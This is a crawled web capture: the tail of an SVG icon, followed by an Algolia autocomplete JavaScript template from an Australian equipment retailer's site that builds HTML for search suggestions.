<path d="M36.2727 0H5.72727C4.20831 0 2.75155 0.603407 1.67748 1.67748C0.603407 2.75155 0 4.20831 0 5.72727L0 36.2727C0 37.7917 0.603407 39.2484 1.67748 40.3225C2.75155 41.3966 4.20831 42 5.72727 42H36.2727C37.7917 42 39.2484 41.3966 40.3225 40.3225C41.3966 39.2484 42 37.7917 42 36.2727V5.72727C42 4.20831 41.3966 2.75155 40.3225 1.67748C39.2484 0.603407 37.7917 0 36.2727 0ZM14.3182 33.2373C14.3185 33.3537 14.2958 33.4691 14.2515 33.5768C14.2071 33.6845 14.142 33.7824 14.0597 33.8648C13.9775 33.9473 13.8798 34.0127 13.7722 34.0574C13.6646 34.102 13.5493 34.125 13.4328 34.125H9.66C9.54333 34.1253 9.42776 34.1026 9.31991 34.0581C9.21206 34.0136 9.11407 33.9482 9.03158 33.8657C8.94908 33.7832 8.88371 33.6852 8.83921 33.5774C8.7947 33.4695 8.77196 33.3539 8.77227 33.2373V17.4205C8.77227 17.185 8.8658 16.9592 9.03228 16.7927C9.19876 16.6263 9.42456 16.5327 9.66 16.5327H13.4328C13.6679 16.5334 13.8931 16.6272 14.059 16.7936C14.225 16.96 14.3182 17.1854 14.3182 17.4205V33.2373ZM11.5452 15.0341C10.8373 15.0341 10.1452 14.8242 9.55654 14.4308C8.96789 14.0375 8.50909 13.4785 8.23816 12.8244C7.96723 12.1703 7.89634 11.4506 8.03446 10.7562C8.17258 10.0618 8.5135 9.42403 9.01411 8.92342C9.51472 8.42282 10.1525 8.0819 10.8469 7.94378C11.5413 7.80566 12.261 7.87655 12.9151 8.14748C13.5691 8.4184 14.1282 8.8772 14.5215 9.46586C14.9148 10.0545 15.1248 10.7466 15.1248 11.4545C15.1248 12.4039 14.7476 13.3144 14.0763 13.9857C13.4051 14.657 12.4946 15.0341 11.5452 15.0341ZM34.0391 33.2993C34.0394 33.4066 34.0185 33.5129 33.9776 33.612C33.9367 33.7112 33.8766 33.8013 33.8008 33.8771C33.7249 33.953 33.6348 34.0131 33.5356 34.054C33.4365 34.0949 33.3302 34.1158 33.223 34.1155H29.1661C29.0589 34.1158 28.9526 34.0949 28.8534 34.054C28.7543 34.0131 28.6642 33.953 28.5883 33.8771C28.5125 33.8013 28.4524 33.7112 28.4115 33.612C28.3706 33.5129 28.3497 33.4066 28.35 33.2993V25.8897C28.35 24.7824 28.6745 21.0406 25.4553 21.0406C22.9616 21.0406 22.4533 23.6011 22.3531 24.7514V33.3089C22.3531 33.5233 22.2687 33.7291 22.1183 33.8818C21.9678 34.0345 21.7632 34.1219 21.5489 34.125H17.6305C17.5234 34.125 17.4174 34.1039 17.3185 34.0628C17.2196 34.0218 17.1298 33.9616 17.0542 33.8858C16.9786 33.81 16.9187 33.72 16.878 33.621C16.8372 33.522 16.8164 33.4159 16.8167 33.3089V17.3512C16.8164 17.2442 16.8372 17.1381 16.878 17.0391C16.9187 16.9401 16.9786 16.8501 17.0542 16.7743C17.1298 16.6985 17.2196 16.6383 17.3185 16.5973C17.4174 16.5562 17.5234 16.5351 17.6305 16.5351H21.5489C21.7653 16.5351 21.9729 16.6211 22.126 16.7742C22.279 16.9272 22.365 17.1348 22.365 17.3512V18.7306C23.2909 17.3393 24.6631 16.2702 27.5911 16.2702C34.0773 16.2702 34.0343 22.3268 34.0343 25.6534L34.0391 33.2993Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_296_3832">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/internals/template/autocomplete/suggestions.js
body_size: 702
content:
define([], function () {
    return {
        getNoResultHtml: function ({html}) {
            return html`<p>${algoliaConfig.translations.noResults}</p>`;
        },

        getHeaderHtml: function ({html}) {
            return html`<p>${algoliaConfig.translations.suggestions}</p>`;
        },

        getItemHtml: function ({item, components, html}) {
            const itemQuery = (item._highlightResult?.query?.value)
                ? components.Highlight({ hit: item, attribute: "query" })
                : item.query;

            return html`<a class="aa-ItemLink algolia-suggestions algoliasearch-autocomplete-hit"
                           href="${algoliaConfig.resultPageUrl}?q=${encodeURIComponent(item.query)}"
                           data-objectId="${item.objectID}"
                           data-position="${item.position}"
                           data-index="${item.__autocomplete_indexName}"
                           data-queryId="${item.__autocomplete_queryID}">
                <svg xmlns="http://www.w3.org/2000/svg"
                     class="algolia-glass-suggestion magnifying-glass"
                     width="24"
                     height="24"
                     viewBox="0 0 128 128">
                    <g transform="scale(2.5)">
                        <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                        <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                        <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707
                0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z" ></path>
                    </g>
                </svg>
                ${itemQuery}
            </a>`;
        },

        getFooterHtml: function () {
            return "";
        }
    };
});
